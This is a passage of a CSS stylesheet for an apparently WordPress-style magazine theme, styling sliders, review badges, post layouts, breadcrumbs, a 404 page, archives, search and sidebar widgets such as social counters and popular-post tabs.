.page-sidebar .i-slide .col-sm-8 {width:100%;}
.page-sidebar .i-slide .col-sm-4 {width:0%;}
.page-sidebar .i-slide .full .detail{padding:17px 18px;}
.page-sidebar .i-slide .full .detail:after{left:19px;bottom:20px;}
.page-sidebar .i-slide .full .detail h2 {font-size: 20px;}
.i-slide .full.auto img { height: auto; }
.i-slide .meta-info{ margin-bottom: 5px; }
.i-slide .meta-info .entry-author,
.i-slide .meta-info .entry-date{
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #eee !important;
	opacity: 1 !important;
}

/* Label Review & Category ++++++++++++++++++++++ */

/* Review */
.meta-count{margin-top:20px;margin-bottom:15px;}
.i-review{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	background: #f3aa1e;
	color: #fff;
	width: 50px;
	padding: 13px 10px;
	display: inline-block;
	text-align: center;
	position: absolute;
	right: 10px;
	z-index: 1;
}

/* Category */
.i-category .mh-cat-item{
	background: #eaeaea;
	display: inline-block;
	margin: 0 5px;
}
.i-category .mh-cat-item:first-child{margin-left: 0;}

.i-category a{
	padding: 0 10px;
	display: block;
	text-transform: uppercase;
	color: #595858;
	font-size: 10px;
	opacity: 0.6;
}

/* Block Style ++++++++++++++++++++++ */

/* Block Caption */
.block-cap{ /*border-bottom: 1px solid #cacaca;*/ margin-bottom: 23px; /*margin-top: -5px;*/}
.block-cap h3{
	font-size: 20px;
	line-height: 1.3em;
	text-transform: uppercase;
	display: inline-block;
	margin: 0;
}
.block-cap h3 strong{ font-weight: normal; }

/* Default Block Style */
.meta-info{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.thumb-wrap + .meta-info{margin-bottom:10px;}
.meta-info .ava-auth{ width: 14px; height: 14px; display: inline-block; margin-right: 4px; }
.meta-info .ava-auth img{ float: left; margin-top: 2px; }
.meta-info .entry-author a{display: inherit !important; line-height: 1em;color:#333333;}
.meta-info .entry-date{ padding-top: 2px; color: #9a9a9a; }
.meta-info-divider{font-size: 1.1em;margin: 0px 5px; color: #9a9a9a; }


.count-data{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 12px;
}
.count-data.right{float: right;}
.count-data span{
	opacity: 0.6;
	margin: 0 5px;
}
.count-data i{padding-left: 5px; padding-bottom: 3px;}

.block-streams .thumb-wrap{
	margin-bottom:10px;
	position:relative;
	overflow:hidden;
	background-color:#000;
}
.block-streams h3{
	font-size:16px; /* font size for blocked 5 */
	line-height:1.4em;
	margin:0;
}
.block-streams h3 a{display:block;}
.block-streams .thumb-wrap a{display:inline-block;/*background-color:#cacaca;*/position: relative;}

.block-streams .i-summary{ margin-top: 15px; }
.block-streams h3:last-child{ margin-bottom: 0px; }

.post-box-big{ margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #f1f1f1; }
.post-box-big h3{font-size:19px;line-height:1.4em;}
.post-box-big .meta-count:last-child{margin-bottom:0;}

.post-box-small .thumb-wrap{ float: left; /*margin-right: 20px;*/ margin-bottom: 0px; }
.post-box-small{margin-bottom:20px;}
.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{
	margin-bottom:17px;
	border-bottom:1px solid #f1f1f1;
	padding-bottom:17px;
}

.post-box-small h3{ font-size: 15px; line-height: 1.4em; margin-bottom: 8px; /*letter-spacing: 0.1px;*/ }
.item-small.post-box-small .box-small-wrap{ padding-left: 120px; }
.post-box-small .box-small-wrap{ padding-left: 100px; }

.block-streams .col-sm-12 .post-box-oblog{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #f1f1f1;
}
.el-block-3 > .col-sm-12:last-child .post-box-oblog{ margin-bottom:0; }
.block-streams .post-box-oblog .meta-info{ margin-bottom: 8px; }
.block-streams .item-list.post-box-oblog{
	position: relative;
	padding-left: 290px;
}
.block-streams .post-box-oblog .meta-count:last-child{margin-bottom:0;}

.item-list.post-box-oblog .thumb-wrap{ position: absolute; left:0; }

.post-box-oblog h3{
	font-size:20px;
	line-height:1.4em;
}

.post-box-full{
	margin-bottom:30px;
	padding:10px 0 20px;
	border-bottom:1px solid #f1f1f1;
}
.post-box-full h3{
	font-size:34px;
	line-height:1.4em;
	font-weight:bold;
	margin-bottom:10px;
}
.post-box-full .meta-count{ margin-top:0; margin-bottom: 15px; }
.post-box-full .meta-info{ margin-bottom: 20px; }

.blocked-carousel{ overflow: hidden; position: relative; min-height: 235px;}
.blocked-carousel .caroufredsel_wrapper{min-height: 235px;}
.blocked-carousel .carousel-wrapper{display: block;}
.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next{}
.mh-el.page-sidebar .blocked-carousel .carousel-next{ right: 15px; }

.caroufredsel_wrapper .swiper-slide{float: left;}
.el-block-4 .post-box-big{margin-bottom: 0px;}
.el-block-5 .swiper-container .col-sm3{ float: left; }

.related-article .item-medium-simple.post-box-normal,
.el-block-6 .item-medium-simple.post-box-normal{
	padding-bottom: 25px;
	border-bottom: 1px solid #f1f1f1;
}

.item-medium-simple .thumb-wrap,
.related-article .item-medium-simple .thumb-wrap { margin-bottom: 15px; }


/* Module Category ++++++++++++++++++++++ */
.el-module-1{ padding-top: 0px; }

.el-module-2{ padding-top: 10px; }

.el-module-3{ padding-top: 10px; }

.el-module-search .post-box-full{ margin-bottom: 27px; }

/* Featured Slide */
.el-featured-slide{
	padding-bottom:20px;
	border-bottom:1px solid #f1f1f1;
	margin-bottom:25px;
}
.el-featured-slide .maha_royalSlider{
	width: 100%;
	height: 410px;
}
.el-featured-slide .i-slide .detail h2{font-size: 38px;}
.el-featured-slide .line-divider{ margin-top: 30px; }

.block-streams .short-bottom, .widget .short-bottom{ margin-bottom:6px;}
.block-streams .meta-info.no-bottom, .block-streams .no-bottom{ margin-bottom: 5px; }

/* Bar Chart ++++++++++++++++++++++ */
.maha-progress-bar{
	text-transform: uppercase;
	color: #333333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
}
.maha-progress-bar .bar-wrap {
	margin-bottom: 15px;
	background-color: #f5f6f7;
}
.maha-progress-bar .bar { 
	height: 9px;
	width: 0px;
	display: block;
	background-color: #f3aa1e;
}
.maha-progress-bar p { padding-bottom: 2px; }
.maha-progress-bar span {
	overflow: visible!important;
	position: relative;
}
.maha-progress-bar span.r-value {
	float: right;
}
.maha-progress-bar span.r-caption {}
.maha-progress-bar span strong i { font-style:normal!important; }
.maha-progress-bar span strong:after {
	border-color: #333 transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	bottom: -5px;
	content: "";
	display: block;
	left: 12px;
	position: absolute;
	width: 0;
}
.maha-progress-bar span strong.full:after { left: 15px; }
.maha-progress-bar span strong.full {
	width: 43px;
	text-align: center;
}


/* --------------------------------------------------------------------------
 *  3.  Page + Custom Page Layout Styles
---------------------------------------------------------------------------*/
.page-wrapper{padding-top:20px;padding-bottom:70px;}
.page-template-page-builder-php .page-wrapper{padding-bottom:20px;}

/* BreadCrumbs ++++++++++++++++++++++ */
.maha-crumbs{margin-bottom:20px;}
.maha-crumbs,
.maha-crumbs a,
.bbp-breadcrumb,
.bbp-breadcrumb a{
	font-size: 12px;
	padding-left: 1px;
	color: #9a9a9a;
}
.bbp-breadcrumb span.bbp-breadcrumb-sep{
	font-size: 16px;
	width: 1.1em;
	margin: 0px 4px;
	text-align: center;
}
.maha-crumbs a.group-create { display: none; }
.maha-crumbs i{padding: 0 3px;}

/* Main Content ++++++++++++++++++++++ */
.main-content{/*padding-top: 2px;*/}
.main-content .title-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 4px solid #333333;
}
.main-content .line-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 1px solid #DADADA;
}
.main-content h1{margin:7px 0px 20px 0px;letter-spacing:-0.5px;}
.main-content header{margin-bottom:19px;}
.main-content header:empty{display:none;}
.main-content .entry-subtitle{margin-top:10px;}
.main-content .entry-subtitle ul,
.main-content .entry-subtitle ol{padding-left:22px;}
.main-content .entry-subtitle ul li{list-style-type:circle;}

.single-subtitle{font-style: italic;margin-bottom:9px;}
.single-regular .single-subtitle,
.single-title .single-subtitle {
	margin-top: -15px;
	margin-bottom: 15px;
}

.single-post-box .thumb-wrap{ margin-bottom: 20px; text-align: center;}

/* Additional settigs */

/* Single Post ++++++++++++++++++++++ */
.main-content .mashsb-container.mashsb-main{clear:both;margin-bottom:10px;}
.main-content footer{margin-bottom:15px;}
.main-content.single-post-box .title-divider{margin-bottom:6px;}
.main-content.single-post-box h1.entry-title{
	font-weight:bold;
	margin-top:0;
	margin-bottom:20px;
	font-size:34px;
}

.meta-tags{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	color: #333333;
	margin-top: 20px;
	margin-bottom: 25px;
}
.meta-tags a, .meta-tags span{color: #9a9a9a;}

.one-divider{
	border-top: 1px solid #dadada;
	display: block;
	margin-bottom: 20px;
}
/* Next Previous ++++++++++++++++++++++ */
.next-prev{position:relative;margin-bottom:40px;}
.next-prev .tm-3dots{
	font-size: 20px;
	width: 100%;
	color: #b6b6b6;
	margin: 0;
	text-align: center;
}
.next-prev a{
	width: 50%;
	display: inline-block;
	text-decoration: none;
	position: relative;
	padding: 15px 7%;
}
.next-prev a:hover .np-title{ text-decoration: underline; }
.next-prev .prev:last-child{}
.next-prev .next:last-child{}
.next-prev .next{ float: right; /*padding-left: 30px; padding-right: 40px;*/ text-align: right; }
.next-prev i{ position: absolute; font-size: 16px; top: 40px; color: #333333; }
.next-prev .next i{ right: 0; }
.next-prev .prev i{ left: 0; }

.np-caption{
	font-size: 12px;
	color: #9a9a9a;
	text-transform: uppercase;
}
.next-prev .np-title{
	font-size: 16px;
	line-height: 1.3em;
	margin: 5px 0;
}

/* Meta Author ++++++++++++++++++++++ */
.meta-author{
	background-color: #f5f6f7;
	padding: 30px 20px;
	margin-bottom: 40px;
	min-height: 155px;
	position:relative;
}
.page-author .meta-author{margin-top: 10px;}
.meta-author .np-caption{ margin-bottom: 2px; }
.meta-author .author-thumb{ width: 100px; position: relative; }
.meta-author .author-thumb img{ float: left; /*height: auto !important;*/ border-radius: 50%;}
.meta-author .author-info{ margin-left: 120px; margin-right: 20px; }
.meta-author .author-name{
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 13px;
	line-height: 1.2em;
	text-transform: capitalize;
}
.meta-author .author-links{margin: 0px; padding: 0px;}
.meta-author .author-links li{list-style-type: none; display: inline-block; margin: 11px 10px 0px 0px; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}
.meta-author .author-links li:hover{opacity: 1; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}

.page-author .author-posts h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 18px;
}

/* Related Article ++++++++++++++++++++++ */
.related-article{margin-top:55px;}
.related-article .col-sm-4:nth-child(4){clear:both;}

.related-article .block-cap h3{font-weight:bold;}

.item-medium-simple.post-box-normal{margin-bottom:25px;}

/* Review ++++++++++++++++++++++ */
.meta-review{
	width: 240px;
	float: left;
	margin: 7px 30px 14px 0px;
}
.meta-review h3{
	margin: 0px 0px 10px 0px;
	font-size: 15px;
	text-transform: uppercase;
}
.meta-review .review-summary{
	font-style:italic;
	font-size:0.95em;
	line-height:1.4em;
	opacity:0.5;
}
.meta-review .review-visual{ position: relative; margin-bottom: 10px; }
.meta-review .review-visual.star { margin-top: 20px; margin-bottom: 27px; }
.meta-review .review-visual i{ font-size: 42px; line-height: 1.1em; }
.meta-review .review-visual .visual-value{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 40px;
	line-height: 1em;
	padding: 25px 15px 0px 80px;
	position:absolute;
	left:0;
}
.meta-review .review-visual.star .visual-value {
	padding: 0;
	padding-left: 65px;
	padding-top: 7px;
}
.meta-review .review-visual.circle input{ visibility: hidden;}
.meta-review .review-visual.circle canvas{ margin-top: 12px; margin-left: 5px;}

/* Single Post Style ++++++++++++++++++++++ */
.cover-wrap{
	position: relative; 
	margin-top: -20px; 
	/*margin-bottom: 25px;*/
	margin-bottom: 20px;
	overflow: hidden;
}
.single .cover{
	/*min-height: 520px;*/
	min-height: 560px;
	position: relative;
	background-position: 50% 80%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
	background-color: #cacaca;
}

.single .cover{ padding: 7px 13px; }
.single .cover .detail{
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	padding: 23px 30px;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );

}
.single .cover > img{ display: none; position: absolute; top: 0;}
.single .cover .meta-info{ margin-bottom: 5px; }

.single .cover .meta-info,
.single .cover .meta-info a {color: #ffffff !important;}
.single .cover .meta-info .entry-date { color: #9a9a9a !important; }

.single .cover .i-category .mh-cat-item { background-color: #eaeaea !important; }
.single .cover .i-category a { color: #595858 !important; }

.single .cover .detail h1 {
	color: #ffffff !important;
	font-weight: bold;
	font-size: 36px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.single .cover .single-subtitle{margin-top: -5px;color: #969696;}
.single .cover .single-subtitle ul,
.single .cover .single-subtitle ol{padding-left: 22px;}
.single .cover .single-subtitle ul li{list-style-type: circle;}
.single .cover .count-data{ margin-left: 20px; }
.cover .meta-share{
	color: #cccccc;
	position: absolute;
	bottom: 3px;
	right: 10px;
	display: block;
}
.cover .meta-share a{ color: #cccccc; }
.single .late-show {
	height:0;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.single .late-show.now-show{height:auto;opacity:1;}
.single .featured-extra .carousel-wrapper {display: block;}
.single .featured-extra .caroufredsel_wrapper {min-height: 235px;}
.single .featured-extra .item-medium-simple.post-box-normal{margin-bottom:35px;}

.single .single-featured-posts .message { margin-bottom: 15px; }

.single-post-box .iframe-wrapper iframe{ width: 100%; }
.single-post-box .iframe-wrapper { margin: 10px 0 15px; }

/* Single Parallax ++++++++++++++++++++++ */
.single-parallax .cover.with-fp{ background-position: 50% 93%; }
.single-parallax .cover-wrap{/*background: #000;*/ min-height: 405px;}
.single-parallax .cover .detail .row{position:relative;}
.single-parallax .maha-crumbs{
	margin-bottom:15px;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.single-parallax .cf-gallery{display: none;}
.single-parallax .featured-extra + .cover-wrap{margin-top:0;}

/* Single Boxed ++++++++++++++++++++++ */
.single-boxed .cover .detail .row{ position: relative; }
.single-boxed .cover-wrap{ margin-top: 0px; min-height: 405px;}
.single-boxed .maha-crumbs{ margin-bottom: 15px; }
.single-boxed .cf-gallery{display: none;}
.single-boxed .single-featured-posts {padding-bottom: 10px;}

/* Single Regular ++++++++++++++++++++++ */
.single-regular .cover .container{ position: relative; }
.single-regular .maha-crumbs{ margin-bottom: 10px; }
.single-regular .single-featured-posts {padding-bottom: 10px;}
.single-regular .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin-bottom: 20px;}

/* Single Title ++++++++++++++++++++++ */
.single-title .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin: 10px 0 20px;}
.single-title .cover-wrap{padding-top: 20px;margin-bottom: 1px;}
.single-title .cover-wrap h1{
	font-size: 36px;
	font-weight: bold;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 20px;
}
.single-title .cover-wrap .i-divider{
	margin: 15px 0px 16px 0px;
	display: block;
}
.single-title .maha-crumbs{ margin-bottom: 10px; }
.single-title .single-featured-posts {padding-bottom: 5px;}

/* Video Parallax & Boxed ++++++++++++++++++++++ */
.play-media-wrap{position: relative;}
.play-the-media{
	color: #fff !important;
	font-size: 70px;
	cursor: pointer;
	position: absolute;
	right: 20%;
	bottom: 40px;
	width: 100px;
	height: 100px;
	text-align: center;
}
.play-the-media img{
	webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.play-the-media a { color: #ffffff !important; text-decoration: none; }
.play-the-media.audio span { padding-top: 10px; }
.play-the-media.video:hover img{
	-ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.play-the-media.video img { margin-bottom: 5px; }
.play-the-media span.play_button_text{
	font-size: 15px;
	display: block;
}
.back-nav{right: 65px;z-index: 1000;position: absolute;bottom: 100px;cursor: pointer;opacity: .8;background: #000;border-radius: 98px;height: 57px;}
.back-nav:hover{opacity: 1}
.back-nav i{font-size: 50px;color: #FFF;margin: 19px 1px 0 1px;}

.player-wrap{display: none; opacity: 0; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);}

/* 404 Not Found ++++++++++++++++++++++ */
.el-module-404{ text-align: center; padding-top: 30px; padding-bottom: 45px; }
.nf404{ width: 400px; margin: 0 auto; }
.nf404-text{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 150px;
	line-height: 1em;
	color: #fff;
	text-shadow: 0px 7px 16px rgba(0, 0, 0, 0.12);
	display: inline-block;
	margin-bottom: -5px;
}
.nf404-title{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 600;
	line-height: 1.2em;
	color: #333333;
}
.nf404-desc{ margin: 5px 0px 22px 0px; }


/* Archive template ++++++++++++++++++++++ */
.the-archives{clear:both;}
.archive-head{margin-top:10px;font-size:16px;}
ul + .archive-head{margin-top:35px;}
.timeline-cap{
	margin: 0px 15px 0px 2px;
	font-size: 16px;
	padding: 12px 22px 11px;
	background-color: #333333;
	color: #fff;
	display: inline-block;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}
.timeline-list{
	border-left: 1px solid #dadada;
	padding: 20px 10px 30px 20px;
	margin: 0px 0px 0px 40px;
}
.timeline-list li{list-style-type: none; padding-left: 70px; position: relative; margin-bottom: 8px;}
.timeline-list li .tl-month{position: absolute; left: 0; font-size: 0.9em; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}


/* Search template ++++++++++++++++++++++ */
.mh-el-search-wrap .searchform{position: relative;}
.mh-el-search-wrap .searchform input{width: 100%;margin:0;}
.mh-el-search-wrap .searchform button{
	position: absolute;
	right: 0;
	height: 100%;
	background: transparent;
	border: 0;
	padding: 0 15px 5px;
	/*opacity: 0.3;*/
	color: #aaa;
}

.page-search .mh-etmplate-h-wrap h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
}
.page-search .mh-el-search-wrap .searchform{margin: 18px 0 28px;}
.page-search .item-search h3{ position: relative; font-size: 22px; }
.item-search h3:before{
	content: "\002022";
	color: #31bb89;
	position: absolute;
	top: 0;
	left: -20px;
	opacity: 0.4;
}

.item-search .i-summary { margin-top: 10px; }


/* Category Template */
.page-category h1, .page-archive h1{
	font-weight: bold;
	font-size: 38px;
	text-transform: uppercase;
	margin-top: 0;
}
.page-category .entry-subtitle, .page-archive .entry-subtitle{
	/*color: #848484;*/
	font-size: 15px;
	/*margin-bottom: 33px;*/
}



/* --------------------------------------------------------------------------
 *  5.  Sidebar Styles
---------------------------------------------------------------------------*/
.widget:not(:last-child){ margin-bottom: 30px; }
.widget-title{ margin-bottom: 30px; }
.widget-title .block-cap h3{
	font-size: 17px;
	font-weight: bold;
	border-bottom: 1px solid #dbdbdb;
	display: block;
	padding-bottom: 8px;
}

.sidebar{
	padding: 25px 30px 25px 25px;
	margin-top: 10px;
	background-color: #f5f6f7;
}

.widget ul{padding-left:21px;position:relative;}
.widget ul li{position:relative;list-style-type:none;margin-bottom:3px;}
.widget ul li:before{
	content:"";
	width:8px;
	height:2px;
	background:#dbdbdb;
	position:absolute;
	line-height:0.9em;
	left:-21px;
	top:10px;
}

/* WPML */
#lang_sel_footer { font: 11px; font-family: 'Lato', Arial;  }
.widget.widget_icl_lang_sel_widget { margin-bottom: 60px; }
.widget #lang_sel_list,
.widget.widget_icl_lang_sel_widget #lang_sel { font-family: 'Lato', Arial; }
.widget.widget_icl_lang_sel_widget #lang_sel { display: block; }
.widget.widget_icl_lang_sel_widget #lang_sel ul li {
	width: 100%;
	padding: 10px;
}
.widget.widget_icl_lang_sel_widget #lang_sel ul li a { padding: 13px 17px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul { width: 100%; top: 51px; }

.widget #lang_sel_list a, .widget #lang_sel_list a:visited,
.widget.widget_icl_lang_sel_widget #lang_sel a,
.widget.widget_icl_lang_sel_widget #lang_sel a:visited { border: 1px solid #dadada; font-size: 14px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul a { border-width: 0 1px 1px; }
.widget.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel { background-position-x: 95%; }
.widget.widget_icl_lang_sel_widget #lang_sel img.iclflag { margin-right: 5px; }

.widget #lang_sel_list.lang_sel_list_vertical,
.widget #lang_sel_list.lang_sel_list_vertical li { width: 100% }
.widget #lang_sel_list.lang_sel_list_vertical a,
.widget #lang_sel_list.lang_sel_list_vertical a:visited { padding: 13px 17px; }
.widget #lang_sel_list.lang_sel_list_vertical a { border-top-width: 0;  }
.widget #lang_sel_list.lang_sel_list_horizontal a { border: 0; padding: 0 10px; }
.widget #lang_sel_list.lang_sel_list_horizontal li:first-child a { padding-left: 0; }

/* Global element styles ++++++++++++++++++++++ */
.widget select{width: 99%;}
.sidebar .zoom-zoom{background:#000;}

/* Widget Custom Nav ++++++++++++++++++++++ */
.widget_menus ul{
	padding-left: 0px;
	margin-bottom: 0px;
}
.widget_menus ul li{width: 49%; display: inline-block; margin-bottom: 3px; padding-left: 2px;}
.widget_menus ul li:before{ display: none; }
/* Widget Calendar ++++++++++++++++++++++ */
.widget_calendar table{
	width: 100%;
	font-size: 13px;
	border: 0px;
}
.widget_calendar table thead{
	border-top: 0px;
	border-bottom: 0px;
}
.widget_calendar table caption{
	text-align: right;
	margin-bottom: 7px; 
	text-transform: uppercase;
	font-size: 12px;
	padding-right: 4px;
}
.widget_calendar table tr + tr{ border: 0px; }
.widget_calendar table tr th,
.widget_calendar table tr td{
	text-align: center;
	padding: 8px;
}
.widget_calendar tbody td{color: #9a9a9a;}
.widget_calendar tbody td.pad{background: none; }
.widget_calendar td#prev{text-align: left; text-transform: uppercase;}
.widget_calendar td#next{text-align: right; text-transform: uppercase;}

/* Widget Search ++++++++++++++++++++++ */
.widget_search .searchform{position:relative;}
.widget_search input{width:100%;display:block;}
.widget_search .search-button{
	right:0;
	position:absolute;
	padding:9px 11px;
	font-size:16px;
	color:#aaa;
	background:transparent;
	border:0;
}

/* Widget Tag Clouds ++++++++++++++++++++++ */
.widget_tag_cloud a{margin-right: 7px; font-size: 15px !important;}

/* Widget text ++++++++++++++++++++++ */
.widget_text .textwidget p:last-child{margin-bottom: 7px;}

/* Widget Social ++++++++++++++++++++++ */
.social_subscribe .social-network{
	width: 50%;
	display: inline-block;
	float: left;
	margin-bottom: 13px;
}
.social_subscribe .social-network > a{
	float: left;
	display: inline-block;
	width: 50px;
	height: 50px;
	background-color: #7D523D;
	color: #FFF !important;
	text-align: center;
	margin-right: 12px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
	position:relative;
	overflow:hidden;
}
.social_subscribe .social-network > a > i{
	font-size:23px;
	line-height:50px;
	position:absolute;
	left:0;right:0;
	bottom:0;top:0;
	margin:0;
}
.social_subscribe .social-network > a:hover > i{font-size:25px;}
.social_subscribe .social-network .social-network-counter{
	float:left;
	display:inline-block;
	padding-top:10px;
}
.social_subscribe .social-network .social-network-count{
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	font-weight: 600;
	color: #1d1d1d;
}
.social-network > a i:before{
	position:absolute;
	left:0;right:0;
	bottom:0;
	opacity:1;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network > a i:after{
	position:absolute;
	left:0;right:0;
	bottom:-37px;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network.twitter > a{ background: #64d2d9; }
.social-network.twitter > a i:after{content:"\70";}
.social-network.facebook > a{ background: #3e85ce; }
.social-network.facebook > a i:after{content:"\6f";}
.social-network.youtube > a{ background: #e32626; }
.social-network.youtube > a i:after{content:"\77";}
.social-network.instagram > a{ background: #e32626; }
.social-network.instagram > a i:after{content:"\75";}
.social-network.gplus > a{ background: #e32626; }
.social-network.gplus > a i:after{content:"\71";}
.social-network.rss > a{ background: #FF9A02; }
.social-network.rss > a i:after{content:"\52";}
.social-network.pinterest > a{ background: #C11A22; }
.social-network.pinterest > a i:after{content:"\73";}
.social-network.tumblr > a{ background: #36465d; }
.social-network.tumblr > a i:after{content:"\44";}

.social-network > a:hover i:before{opacity:0;bottom:40px;}
.social-network > a:hover i:after{bottom:0;opacity:1;}

.social_subscribe .social-network .social-network-unit{
	text-transform: uppercase;
	font-size: 10px;
	color: #9a9a9a;
}

/* Widget Review Posts ++++++++++++++++++++++ */
.widget_review .popupar-item-wrap{margin-bottom:22px;}
.widget_review .popupar-item{
	display:inline-block;
	position:relative;
	margin-bottom:10px;
	overflow:hidden;
}
.widget_review .popupar-item-cover{
	position: absolute;
	height: 100%;
	width: 100%;
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
}
.widget_review .popupar-item-wrap .detail{  }
.widget_review .popupar-item-wrap .detail h4{
	font-size:16px;
	margin-top:0;
	margin-bottom:0;
	display:inline-block;
}
.widget_review .popupar-item-wrap .detail h4:hover{text-decoration: underline;}

/* Widget Recent Posts ++++++++++++++++++++++ */
.widget_recents .recent-item h3{ margin-top:0;}
.widget_recents .recent-item .thumb-wrap{overflow:hidden;}
.widget_recents .recent-item:last-child{margin-bottom:5px;}

/* Widget Popular Posts ++++++++++++++++++++++ */
.widget_popular_post .widget-title,
.widget_popular_post .widget-title .block-cap {
	margin-bottom: 0;
}
.widget_popular_post .nav-popular-post {margin-bottom: 15px;}
.widget_popular_post .nav-popular-post ul {padding: 0;}
.widget_popular_post .nav-popular-post li {
	display: inline-block;
	width: 33.3%;
	border-bottom: 1px solid #cacaca;
	cursor: pointer;
}
.widget_popular_post .nav-popular-post li:before { content: none; }
.widget_popular_post .nav-popular-post li a {
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding: 15px;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	margin-top: 0;
	margin-bottom: -1px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.widget_popular_post .nav-popular-post li a:hover {
	text-decoration: none;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .nav-popular-post li a.popular-active {
	border-bottom: 0;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .recent-item h3, .widget_post .recent-item h3{ margin-top: 0px;}
.widget_popular_post .popular_day {
	position: relative;
	width: 100%;
	z-index: 10;
	/*opacity: 0;*/
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > div {display: none;}
.widget_popular_post .popular_week,
.widget_popular_post .popular_month {
	position: relative;
	width: 100%;
	z-index: 10;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > .popular-show {
	display: block;
	z-index: 20;
}
.widget_popular_post .popular-active {
	pointer-events: none;
	cursor: default;
}


/* Widget Ads ++++++++++++++++++++++ */
.widget_ads .ads_box{
	background-size: cover;
	background-position: 50% 50%;
	margin-top: 5px;
}
.widget_ads .ads_box .ads_inner{
	padding: 37px 26px 29px 26px;
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
